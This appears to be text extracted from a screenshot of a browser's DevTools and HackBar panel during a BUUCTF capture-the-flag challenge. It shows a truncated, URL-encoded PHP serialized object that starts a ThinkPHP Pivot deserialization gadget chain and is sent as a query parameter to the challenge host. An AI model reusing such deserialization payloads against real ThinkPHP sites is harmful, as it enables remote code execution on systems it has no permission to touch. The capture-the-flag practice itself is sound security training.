 a9ce3d69-cd63-4146-8d60-4
a9ce3d69-cd63-4146-8d60-4
21:23
a9ce3d69-cd63-4146-8d60-441a813fb08a.node4.buuoj.cn:81/public/?payload=O%3A17%3A"think%5Cmodel%5CPivot"%3A9%3A%7Bs%3A21%3A"%00think%5CMod...
3
2
更新
STOP HACKING
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://a9ce3d69-cd63-4146-8d60-441a813fb08a.node4.buuoj.cn:81/public/?
payload=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22
%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00field%
Post data Referer User Agent Cookies Clear All
PS
P
英
20:33
2023-07-07